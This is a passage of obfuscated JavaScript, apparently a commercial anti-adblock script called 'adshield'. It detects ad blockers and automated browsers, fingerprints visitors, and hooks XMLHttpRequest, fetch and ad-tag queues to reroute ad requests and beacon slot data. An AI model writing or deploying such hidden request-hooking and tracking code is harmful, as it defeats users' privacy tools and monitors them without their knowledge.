HW=0x0;HW<HU[jy(0xe4d)];HW++)HM+=String[jy(0x3db)](HU[HW]);return btoa(HM);}(Ho);try{var Hq,Hp;null===(Hq=(Hp=window)[jF(0x19c)])||void 0x0===Hq||Hq[jF(0xb85)](Hp,HX);}catch(HC){}return HX;};const zS=Math[jg(0xb38)](performance[jg(0xf7c)]());if(iJ(0.01),await((async()=>{const jO=jg,zT=zO(),za=i2['A'][jO(0x8a5)](jO(0x125));return za?Boolean(za):await zT;})())&&!z8(location[jg(0x400)])&&!i1['A'][jg(0x25e)]&&jg(0x5a3)!==i2['A'][jg(0x8a5)](jg(0xc12),!0x1))return iw(zd,new Map([[jg(0xb60),jg(0xe83)]])),void i4['A'][jg(0x25e)](jg(0x98f));const zn=(0x0,zj['i'])();if(!zn)return void i4['A'][jg(0x25e)](jg(0xeb6));iJ(zn[jg(0x859)]),i4['A'][jg(0x25e)](jg(0x9e0),zn);const zY=(window[jg(0x282)][jg(0x240)]+window[jg(0x282)][jg(0xa31)])[jg(0xf9b)](jg(0x8a7))||jg(0x5a3)===i2['A'][jg(0x8a5)](jg(0x8a7),!0x1);if(!zn)return i4['A'][jg(0x25e)](jg(0x4a9));if(null!==(zJ=null==zn?void 0x0:zn[jg(0x9c3)])&&void 0x0!==zJ&&!zJ&&window[jg(0xcd0)]!==window[jg(0xbb0)])return i4['A'][jg(0x25e)](jg(0x84c));if(zn[jg(0xd28)]&&!i1['A'][jg(0x25e)]&&jg(0x5a3)!==i2['A'][jg(0x8a5)](jg(0xc12),!0x1)&&!zY){const [zT,za]=await Promise[jg(0x476)]([(0x0,iq['H4'])(zn[jg(0xf80)]),(0x0,iq['jy'])(zn[jg(0xeab)])]);return iE(zd,zT,zT&&za,!0x1),i4['A'][jg(0x25e)](jg(0x5cf));}if(!zn[jg(0xbd4)]&&!i1['A'][jg(0x25e)]&&jg(0x5a3)!==i2['A'][jg(0x8a5)](jg(0xc12),!0x1)&&!zY)return i4['A'][jg(0x25e)](jg(0xf0a));i2['A'][jg(0x7ef)](!!zn[jg(0xec2)]),(0x0,z9['Nq'])();const [zr,zb]=null!=zn&&zn[jg(0x20f)]||zY?[!0x0,!0x0]:await Promise[jg(0x476)]([(0x0,iq['H4'])(zn[jg(0xf80)]),(0x0,iq['jy'])(zn[jg(0xeab)])]);if(window[jg(0x144)][jg(0x697)]=zr,(0x0,z9['B3'])(),i4['A'][jg(0x25e)](jg(0x5b3),zr),i4['A'][jg(0x25e)](jg(0xecc),zb),zn[jg(0xe87)]){const H0=await async function(H1){const jP=jg;try{const H2=i2['A'][jP(0x8a5)](jP(0x724));if(H2)try{const H4=JSON[jP(0x762)](H2);if(H4[jP(0xbf5)]&&H4[jP(0xbf5)]+0x5265c00>Date[jP(0xf7c)]())return zP(H1)[jP(0x8dc)](H5=>{const jj=jP;H5&&i2['A'][jj(0x41e)](jj(0x724),JSON[jj(0xb57)]({...H5,'cachedAt':Date[jj(0xf7c)]()}));}),H4;}catch(H5){}const H3=await zP(H1);return H3&&i2['A'][jP(0x41e)](jP(0x724),JSON[jP(0xb57)]({...H3,'cachedAt':Date[jP(0xf7c)]()})),H3;}catch(H6){return i4['A'][jP(0xa4e)](jP(0xa4a),H6),{'ivt':!0x1,'reason':jP(0xa4e)};}}(zd);if(H0[jg(0x724)])return iw(zd,new Map([[jg(0xb60),H0[jg(0xce0)]],[jg(0xeb8),zr[jg(0x731)]()]])),void i4['A'][jg(0x25e)](jg(0xdaa));}iE(zd,zr,zr&&zb,null!==(zG=zn[jg(0x783)])&&void 0x0!==zG&&zG);try{var zu;const H1=null===(zu=zn[jg(0xb1e)])||void 0x0===zu?void 0x0:zu[jg(0x515)](H2=>H2[jg(0x782)]);var zZ;H1&&((H2,H3,H4,H5,H6,H7,H8)=>{const jN=jg,H9=H5?H4:H4/0x2;((Hi,Hx)=>!(['US','CA','DE','FR','AU'][jN(0xf9b)](Hi)||Math[jN(0xc40)]()>Hx))(H3,H9)&&(H5&&!H6&&H7||zE(H2,H8,H5,H9));})(zd,zn[jg(0xf62)],zn[jg(0x859)],zr,zb,null!==(zZ=H1[jg(0x913)])&&void 0x0!==zZ&&zZ,zS);}catch(H2){}function zf(){const jl=jg;try{const H3=window[jl(0xba9)];return!!H3&&jl(0x394)===H3[jl(0xee2)][jl(0x731)]();}catch(H4){return!0x1;}}if(ip['A'][jg(0xc8c)]()&&setTimeout(()=>{zf()&&((H3,H4)=>{const jE=a2x;iD(H3,jE(0xa5c),new Map([[jE(0x561),i1['A'][jE(0xe2c)]],[jE(0xeb8),H4[jE(0x731)]()]]));})(zd,zr);},0x41b),!(0x0,x9['Gb'])(zn[jg(0x602)])&&!z8(location[jg(0x400)]))return void i4['A'][jg(0x25e)](jg(0x5b0));if(zn[jg(0xb90)]&&(0x0,x9['oi'])(zn[jg(0xb90)]))return(H3=>{const jk=jg;iD(H3,jk(0x34a),new Map([[jk(0x561),i1['A'][jk(0xe2c)]]]));})(zd),void i4['A'][jg(0x25e)](jg(0xf84));try{await(async(H3,H4,H5,H6)=>{const jw=jg;try{var H7,H8;if(!(0x0,i0['Gy'])(H3))return void i4['A'][jw(0x25e)](jw(0xd11));if((0x0,ig['C8'])(H3,i1['A'][jw(0x89f)]),function(HX){const jD=jw;var Hq;const [Hp,HC]=function(HM){const HW={'loaded':!0x0,'isAdBlockerDetected':HM};return[{'cmd':{'push':HB=>HB(HW)},'loaded':!0x0,'isAdBlockerDetected':HM},HW];}(HX),HU=null===(Hq=window[jD(0x144)])||void 0x0===Hq?void 0x0:Hq[jD(0x89b)];window[jD(0x144)]={...window[jD(0x144)],...Hp},Array[jD(0x69b)](HU)&&HU[jD(0x18c)](HM=>{try{HM(HC);}catch(HW){}});}(H5),!H5)return i4['A'][jw(0x25e)](jw(0x5d3)),[jw(0x88c),jw(0xea8),jw(0xc6e),jw(0x6e8)][jw(0xea1)](HX=>location[jw(0x68f)][jw(0xf9b)](HX))&&(jw(0x5a3)===i2['A'][jw(0x8a5)](jw(0xc12),!0x1)||i1['A'][jw(0x25e)]||Math[jw(0xc40)]()<0.05)&&setTimeout(()=>i5(H3,!0x1),0x64),void(iy&&[][jw(0xea1)](HX=>location[jw(0x872)][jw(0xedf)](HX))&&function(HX){const jc=jw,Hq=new Set();window[jc(0xe1e)](()=>{const jd=jc;window[jd(0xba9)]&&window[jd(0xba9)][jd(0x89b)]&&window[jd(0xba9)][jd(0x89b)][jd(0x424)](()=>{const jR=jd;window[jR(0xba9)][jR(0x7f5)]()[jR(0x5a5)]()[jR(0xf2b)](Hp=>function(HC){const jm=jR;var HU,HM;const HW=null===(HU=HC[jm(0x126)]())||void 0x0===HU?void 0x0:HU[jm(0xa47)](),HB=HC[jm(0xa0b)](),HI=HC[jm(0xd10)](),Hs=null===(HM=HC[jm(0x9ae)]())||void 0x0===HM?void 0x0:HM[jm(0xf2b)](HA=>[HA[jm(0x721)],HA[jm(0xf4a)]]),Hv=document[jm(0xf4e)](HI);if(!Hv)return null;const HL=function(HA){const jJ=jm;let Hg='#'+HA['id'],HF=HA[jJ(0x1b1)];for(;HF;){var Hh;const Hy=HF[jJ(0x161)][jJ(0xe6a)](),HO=HF[jJ(0x957)]('id'),HP=null===(Hh=HF[jJ(0x957)](jJ(0xe40)))||void 0x0===Hh?void 0x0:Hh[jJ(0x3e9)]('\x20');Hg=HO?Hy+'#'+HO+jJ(0xab8)+Hg:HP?Hy+'.'+HP[jJ(0x2f3)]('.')+jJ(0xab8)+Hg:Hy+jJ(0xab8)+Hg,HF=HF[jJ(0x1b1)];}return Hg[jJ(0xe4d)]>0x64?Hg[jJ(0x3ff)](Hg[jJ(0xe4d)]-0x64):Hg;}(Hv);return{'id':HW,'adUnitPath':HB,'slotElementId':HI,'sizes':Hs,'selector':HL};}(Hp))[jR(0xad0)](Hp=>Hp&&!Hq[jR(0x1fb)](Hp['id']))[jR(0x18c)](Hp=>{const jt=jR;Hq[jt(0xc98)](Hp['id']),function(HC,HU){const jG=jt;iD(HC,jG(0x6d5),new Map([['id',HU['id']],[jG(0xf72),HU[jG(0xdaf)]],[jG(0x8e2),HU[jG(0x4d8)]],[jG(0x8b5),HU[jG(0x8b5)][jG(0xf2b)](HM=>HM[jG(0x2f3)]('x'))[jG(0x2f3)]('|')],[jG(0x962),HU[jG(0x962)]],[jG(0x561),i1['A'][jG(0xe2c)]]]));}(HX,Hp);});});},0x3e8);}(H3));const H9=(0x0,xa['z9'])(H4[jw(0xb1e)]);if(!H9)return void i4['A'][jw(0x25e)](jw(0x539));H3[jw(0xb3d)]=H9[jw(0xb3d)];const Hi=H9[jw(0xb1e)];if(i4['A'][jw(0x25e)](jw(0x6db)[jw(0x980)](H9[jw(0xb3d)],',\x20')[jw(0x980)](JSON[jw(0xb57)](Hi))),Hi[jw(0x64c)]){if(!new URL(window[jw(0x282)][jw(0x400)])[jw(0xd46)][jw(0x1fb)](jw(0xb59))&&jw(0x5a3)!==i2['A'][jw(0x8a5)](jw(0xb59),!0x1))return void i4['A'][jw(0x25e)](jw(0x7e1));}if(Hi[jw(0x913)]&&!H6)return void i4['A'][jw(0x25e)](jw(0x6bf));null!==(H7=Hi[jw(0xe16)])&&void 0x0!==H7&&H7[jw(0xc85)]&&await async function(HX,Hq){const ju=jw,Hp=HX[ju(0x19b)](HU=>Array[ju(0x3ed)](document[ju(0x90a)](ju(0x411)[ju(0x980)](HU,'\x22]'))))[ju(0xad0)](HU=>HU instanceof HTMLLinkElement)[ju(0xf2b)](HU=>{const jZ=ju,HM=HU[jZ(0x957)](jZ(0x400));return HM?new Promise(HW=>{const jS=jZ,HB=document[jS(0xc0a)](jS(0x85a));HB[jS(0xaa5)]=!0x0,Array[jS(0x3ed)](HU[jS(0x1f1)])[jS(0x18c)](Hv=>{const jn=jS;HB[jn(0xf4b)](Hv[jn(0x20e)],Hv[jn(0xcbf)]);}),HB[jS(0x400)]=(0x0,i0['Wq'])({'protectUrlContext':Hq,'url':HM,'kind':i0['MN'][jS(0x323)],'endpoint':i1['A'][jS(0x89f)]});let HI=null;const Hs=Hv=>{const jY=jS;null!==HI&&(clearTimeout(HI),HI=null),HB[jY(0xb03)]=null,HB[jY(0x5a2)]=null,HW(Hv);};HI=setTimeout(()=>{Hs(!0x1);},0xbb8),HB[jS(0xb03)]=()=>{const je=jS;HU[je(0xaa5)]=!0x0,Hs(!0x0);},HB[jS(0x5a2)]=()=>{Hs(!0x1);},HU[jS(0x446)](jS(0xd67),HB);}):Promise[jZ(0xbaf)](!0x1);}),HC=await Promise[ju(0x476)](Hp);i4['A'][ju(0x25e)](ju(0x1a7)[ju(0x980)](JSON[ju(0xb57)](HC)));}(Hi[jw(0xe16)][jw(0xc85)],H3),ip['A'][jw(0xc8c)]()&&ip['A'][jw(0xada)]()&&(0x0,zw['Y'])(H3),[jw(0x88c),jw(0xea8),jw(0xc6e),jw(0x6e8)][jw(0xea1)](HX=>location[jw(0x68f)][jw(0xf9b)](HX))&&setTimeout(()=>i5(H3,!0x0),0x64);const Hx=window,HH=(0x0,i8['VS'])(Hi[jw(0xe16)]);if(z5(H3,Hx,HH,{'shouldHookDomContentLoadedLateListeners':!!Hi[jw(0x678)]}),function(HX,Hq){const jr=jw;var Hp;if(i4['A'][jr(0x25e)](jr(0x3f2)),null!==(Hp=window[jr(0x5a7)])&&void 0x0!==Hp&&Hp[jr(0x198)])return;const HC=window[jr(0x5a7)]||[];window[jr(0x5a7)]={'push':HW=>z6(HW),'__replaced':!0x0};for(const HW of[...HC][jr(0x295)]())z6(HW);const HU=HB=>{const jb=jr;if(jb(0x4e9)===HB[jb(0xb60)]){const Hs=HB[jb(0x6fa)][0x0]instanceof Request?HB[jb(0x6fa)][0x0][jb(0xcb3)]:HB[jb(0x6fa)][0x0];i4['A'][jb(0x25e)](jb(0x59c),HB[jb(0x6fa)][0x0],jb(0x223),(0x0,i8['pI'])(Hq,Hs),jb(0xe50),HX[jb(0x4e9)],HX[jb(0x4e9)][jb(0xec0)]),(0x0,i8['pI'])(Hq,Hs)?HX[jb(0x4e9)](...HB[jb(0x6fa)])[jb(0x8dc)](HB[jb(0xbaf)],HB[jb(0xd54)]):HB[jb(0xd54)](...HB[jb(0xbe2)]);}else{if(jb(0x22b)===HB[jb(0xb60)]){const Hv=i9['A'][jb(0x8a5)](HX)[jb(0x894)][jb(0x8a5)][jb(0xb85)](HB[jb(0xb05)]);i4['A'][jb(0x25e)](jb(0x23e),Hv),(0x0,i8['pI'])(Hq,Hv)||HB[jb(0xd54)]();}else{if(jb(0x672)===HB[jb(0xb60)]){var HI;if(!HB[jb(0x827)][jb(0x47e)]||(null===(HI=HB[jb(0x827)][jb(0x47e)])||void 0x0===HI?void 0x0:HI[jb(0xe4d)])<0x2)return void HB[jb(0x9cb)]();const HL=HB[jb(0x827)][jb(0x47e)][0x1];if((0x0,i8['pI'])(Hq,HL)||HB[jb(0x9cb)](),HB[jb(0x827)][jb(0xa8f)])return;HB[jb(0x827)][jb(0xa8f)]=!0x0;const HA=new XMLHttpRequest();HA[jb(0x393)]=Hg=>{const jf=jb;var HF,Hh;HA[jf(0xdb3)]===XMLHttpRequest[jf(0x199)]&&HB[jf(0x827)][jf(0x687)]&&(HB[jf(0x827)][jf(0x687)]=!0x1,HB[jf(0x827)][jf(0x95c)]={'readyState':HA[jf(0xdb3)],'response':HA[jf(0xad3)],'responseText':HA[jf(0x2d1)],'responseType':HA[jf(0xda4)],'responseURL':HA[jf(0xbc5)],'responseXML':HA[jf(0xa05)],'status':HA[jf(0x8e9)],'statusText':HA[jf(0x159)],'upload':HA[jf(0x5a6)]},Object[jf(0x586)](Hg,jf(0xe16),{'writable':!0x1,'value':HB[jf(0x827)]}),null===(HF=HB[jf(0x827)])||void 0x0===HF||null===(HF=HF[jf(0x393)])||void 0x0===HF||null===(Hh=HF[jf(0xb85)])||void 0x0===Hh||Hh[jf(0xb85)](HF,HB[jf(0x827)],Hg));},HA[jb(0xb03)]=Hg=>{const jT=jb;var HF,Hh;HB[jT(0x827)][jT(0x8ae)]&&HB[jT(0x827)][jT(0x61b)]&&(HB[jT(0x827)][jT(0x61b)]=!0x1,HB[jT(0x827)][jT(0x95c)]={'readyState':HA[jT(0xdb3)],'response':HA[jT(0xad3)],'responseText':HA[jT(0x2d1)],'responseType':HA[jT(0xda4)],'responseURL':HA[jT(0xbc5)],'responseXML':HA[jT(0xa05)],'status':HA[jT(0x8e9)],'statusText':HA[jT(0x159)],'upload':HA[jT(0x5a6)]},Object[jT(0x586)](Hg,jT(0xe16),{'writable':!0x1,'value':HB[jT(0x827)]}),null===(HF=HB[jT(0x827)][jT(0x8ae)])||void 0x0===HF||null===(Hh=HF[jT(0xb85)])||void 0x0===Hh||Hh[jT(0xb85)](HF,HB[jT(0x827)],Hg));},HA[jb(0x5a2)]=Hg=>{const ja=jb;var HF,Hh;HB[ja(0x827)][ja(0x5a2)]&&HB[ja(0x827)][ja(0x61b)]&&(HB[ja(0x827)][ja(0x61b)]=!0x1,Object[ja(0x586)](Hg,ja(0xe16),{'writable':!0x1,'value':HB[ja(0x827)]}),null===(HF=HB[ja(0x827)][ja(0x5a2)])||void 0x0===HF||null===(Hh=HF[ja(0xb85)])||void 0x0===Hh||Hh[ja(0xb85)](HF,HB[ja(0x827)],Hg));},HA[jb(0xa61)][jb(0xb85)](HA,...HB[jb(0x827)][jb(0x47e)]),HA[jb(0x6f1)][jb(0xb85)](HA);}}}},HM=window[jr(0xc67)]||[];window[jr(0xc67)]={'push':HB=>setTimeout(()=>HU(HB),0x0)};for(const HB of HM)z6(()=>HU(HB));}(Hx,HH),H4[jw(0x9ba)]&&(0x0,zj['I'])(H4[jw(0x9ba)],H5,H6,H3),async function(HX,Hq,Hp){const N0=jw,HC=Hq[N0(0xd44)];HC&&HC[N0(0xc3b)]&&(window[N0(0xba9)]=window[N0(0xba9)]||{},window[N0(0xba9)][N0(0x89b)]=window[N0(0xba9)][N0(0x89b)]||[],window[N0(0xba9)][N0(0x89b)][N0(0x424)](()=>{const N1=N0;window[N1(0xba9)][N1(0x7f5)]()[N1(0x12a)](N1(0x313),HU=>{const N2=N1;if(HU[N2(0x47a)])return;const HM=function(HB,HI,Hs,Hv,HL,HA){const N3=N2;var Hg,HF;const Hh=HB[N3(0x7dc)][N3(0xeec)],Hy=Hh[N3(0xf9b)](N3(0x155))?null===(Hg=Hh[N3(0x3e9)](N3(0x155))[0x1])||void 0x0===Hg?void 0x0:Hg[N3(0x3e9)](':')[0x0]:iL(),HO=function(HP,Hj,HN,Hl,HE,Hk,Hw,HD,Hc,Hd,HR,Hm,HJ,HG,Hu,HZ,HS,Hn,HY,Hr,Hb,Hf,HT,Ha,V0){const N4=N3;return{'dt':N4(0xa85),'pd':N4(0xd83),'di':HP,'ap':'','sr':HN,'pp':Hl,'md':'1','ui':Hk,'ti':Hw,'de':HD,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':HZ,'ai':HS,'pc':Hn,'cr':HY,'cb':Hr,'si':'','dm':Hf,'pi':HT,'bt':'','gt':V0};}(HI[N3(0x94a)],0x0,Hs,Hv,0x0,Hy,iL(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[N3(0x5ec)](navigator[N3(0x43e)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,HL[N3(0xf8d)],HL[N3(0xcc6)],HL[N3(0xc81)][N3(0x126)]()[N3(0x99f)](),HL[N3(0xcb4)],i3['A'][N3(0x98c)](0xf,0x1e),0x0,HL[N3(0x595)]&&N3(0x306)==typeof HL[N3(0x595)][0x0]&&N3(0x306)==typeof HL[N3(0x595)][0x1]?''[N3(0x980)](HL[N3(0x595)][0x0],'x')[N3(0x980)](HL[N3(0x595)][0x1]):'',HL[N3(0xcb4)],0x0,HA||(null===(HF=HB[N3(0xba9)][N3(0x7f5)]()[N3(0xa09)](N3(0xf62)))||void 0x0===HF?void 0x0:HF[0x0])||'');return HO;}(window,HX,HC[N2(0xd0b)],HC[N2(0x8bf)],HU,Hp),HW=((HB,HI)=>{const N5=N2,Hs=new URL(N5(0xb27));Object[N5(0xb1f)](HI)[N5(0x18c)](HL=>{const N6=N5;let [HA,Hg]=HL;Hg&&Hs[N6(0xd46)][N6(0x41e)](HA,Hg);});const Hv=HB[N5(0x7dc)][N5(0xc0a)](N5(0x4f0));return Hv[N5(0x43c)]=(0x0,i0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Hs[N5(0x400)],'endpoint':i1['A'][N5(0x89f)]}),Hv[N5(0xf4b)](N5(0x61c),N5(0x5a3)),Hv;})(window,HM);document[N2(0xbe4)][N2(0x406)](HW);});}));}(H3,Hi,H4[jw(0xf62)]),!0x1===(null===(H8=Hi[jw(0x8e4)])||void 0x0===H8?void 0x0:H8[jw(0x782)])){const HX=Hi[jw(0x8e4)][jw(0xc4d)]||[jw(0xb34)];(0x0,zk['je'])(HX);}Hi[jw(0xef7)]||(0x0,zk['lD'])(Hi[jw(0xb73)]||[]),(0x0,zk['N2'])(Hi[jw(0xb73)]||[]),function(Hq,Hp,HC){const N7=jw,HU=[],HM=Array[N7(0x3ed)](Hq[N7(0x7dc)][N7(0x90a)](N7(0xac2)));for(const HW of HM)try{const HB=HW[N7(0xb35)];if(!HB)continue;if(!xc(HB))continue;z0(HB,Hp,HC,HU);}catch(HI){}}(Hx,H3,HH);const HV=z1(Hx,H3,HH),HK=0x3e8;let HQ=0x0;function Ho(Hq){const N8=jw;if(document[N8(0x463)])return HQ=Hq,requestAnimationFrame(Ho);Hq-HQ>=HK&&(window[N8(0x9b7)]?window[N8(0x9b7)](HV,{'timeout':0x78}):setTimeout(HV,0x0),HQ=Hq),requestAnimationFrame(Ho);}requestAnimationFrame(Ho);}finally{z7();}})(zd,zn,zr,zb);}catch(H3){i4['A'][jg(0xa4e)](H3,jg(0xc8f),H3[jg(0xba4)]);}}catch(H4){throw H4;}finally{z7(),(0x0,iq['H4'])();}})(zD);})());})()));function a2i(){const N9=['svi','layer','/gpt/setup','_phantom','<line-width>{1,4}','whale','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','_ad','pagead/js/dv3.js','<\x27block-size\x27>','PluginArray','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','blocking_acceptable_ads','spawn','log.pinterest.com','Terminate\x20-\x20not\x20active','Url','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','sequentum','kargo-','createList','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','grippers|none','Node_baseURI','ping','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','_parent','aria-label','autobild.de','attributeFilter','slimerjs','documentFocus','flip-block||flip-inline||flip-start','ad-unit','getLocation','adtrafficquality.google','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','svb','hash-token','allocateCursor','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','setSource','systemLanguage','content-box|border-box|fill-box|stroke-box|view-box','ads-','List<','microad.net','v4ac1eiZr0','map','https://consent.lep.co.uk','<box>#','_sourceRoot','listenerId','distinctiveProps','Node_textContent','ag.dns-finder.com','border',')-token','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit',';\x20HttpOnly','omid-','<\x27margin-right\x27>','Window_frames','/bq/','catch','whatcardev.haymarket.com','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','DOMParser_parseFromString','2mdn.net','papi','<bg-position>#','__fxdriver_unwrapped','onclick','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','.start','dable','simpli.fi','sync.search.spotxchange.com','height','setAttribute','appier.net','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','getElementById','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','api.adiostech.com','cookielaw.org','<integer>|<length>','getElementsByTagName','notificationPermissions\x20signal\x20unexpected\x20behaviour','[<length>|<percentage>|auto]{1,4}','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','low','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','auto|thin|none','/cou/iframe','tagNameFilter','<\x27border-style\x27>','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','https://prebid.cootlogix.com/prebid/multi/','window.parent.parent.apstag.runtime.callCqWrapper','sharethrough.com','sessionId','country','_file','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','navigator.permissions.query\x20is\x20not\x20a\x20function','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','isPropagationStoppedImmediate','Unknown\x20feature\x20','/sodar/sodar2','Reflect','file','scorecardresearch.com','HTMLAnchorElement_port','mode','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','start','<\x27inset-inline-start\x27>','ad_unit_path','<body','cssWideKeywords','gpt-ima-adshield','duration','WebKitMediaKeys','webgl','<\x27margin-inline-start\x27>','window.top._df.t','before','now','scaleX(\x20[<number>|<percentage>]\x20)','HTMLIFrameElement_name','Exception\x20occurred\x20in\x20hooked\x20function\x20','additionalAdsBait','e|pi|infinity|-infinity|NaN','article','no-limit|<integer>','Terminate\x20-\x20memory\x20limit\x20threshold','<integer>|auto','auto|bar|block|underscore','admaru.net','[left|right]||[top|bottom]','<time>#','conative.network','auto|stable&&both-edges?','max(\x20<calc-sum>#\x20)','campaignId','pub_300x250','auto|text|none|contain|all','substringToPos','fXFCPHpgUFpbWUg6MHNqdmFPcA==','adnxs-simple.com',':\x20[left|right|first|blank]','selectors','Event','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','timesofindia.indiatimes.com','parseContext','adDiv','<\x27align-items\x27>\x20<\x27justify-items\x27>?','includes','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','[<length>{2,3}&&<color>?]','pluginsArray','insertAfter','substr','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','gpt-nextmillenium','redir','<\x27height\x27>','[<geometry-box>|no-clip]#','none|<track-list>|<auto-track-list>','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','encodeId','../','[block|inline|x|y]#','opacity(\x20[<number-percentage>]\x20)','gamezop.com','fuse','innerHTML','Invalid\x20reserved\x20state:\x20','headless_chrome','contents|none','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','<declaration-value>?','XMLHttpRequest','as-event-handler-added','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','Unexpected\x20input','isEncodedUrl','event','unset','servenobid.com','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','https://prg.smartadserver.com/prebid/v1','gblpids','nextState','parseAtrulePrelude','findValueFragments','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','backgroundImage','scroll','XMLHttpRequest_responseText','msie','linear|<cubic-bezier-timing-function>|<step-timing-function>','adthrive','auto|<\x27border-style\x27>','matchAll','Type\x20of\x20node\x20should\x20be\x20an\x20Object','jg7y.quizlet.com','navigator.permissions\x20is\x20undefined','-ad','intervalId','/widgets.html','JSON','ad.gt','none|vertical-to-horizontal','IntersectionObserverEntry','getComputedStyle','Number\x20sign\x20is\x20expected','normal|spell-out||digits||[literal-punctuation|no-punctuation]','cache_is_blocking_ads','high','reversed(\x20<counter-name>\x20)','media-amazon.com','Y29rcQ==','googletagservices.com','refinery89.com','larger|smaller','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','assign','protocol','comma','MSG_ACK','wrap|none','Function','cache_isbot','getSlotId','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','elem','\x20iterations','addEventListener','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','Exception\x20occurred\x20in\x20hooked\x20property\x20','.pages.dev','getFirstListNode','replaceAll','quantumdex.io','document_getElementById','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','Node','sourceMap','pub.doubleverify.com','onetag-sys.com','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','auto|<position>','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\